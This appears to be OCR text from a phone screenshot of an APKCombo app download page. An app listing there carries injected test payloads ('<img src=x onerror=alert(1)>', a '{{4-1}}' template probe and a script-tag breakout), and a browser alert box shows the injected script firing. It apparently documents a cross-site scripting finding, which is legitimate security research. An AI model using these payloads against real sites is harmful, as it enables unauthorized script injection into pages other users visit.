 8:53 PM 4G 11.7 K/s 71
DH HackBar
{{4-1}}🔪 - Package Name: com.wTESTTESTtesttest"/>
{{4-1}}🔪 - Package Name: com.wTESTTESTtesttest"/>
APKCombo
The page at "https://apkcombo
.com" says:
1
OK
<img src=x onerror=alert(1)>🔪
0.1
'"></script>{{4-1}}<img src=x onerror=...
Download <img src=x onerror=alert APK(1)>🔪 for
Android - Free - Latest Version
Download APK (590 KB)
Description Similar Business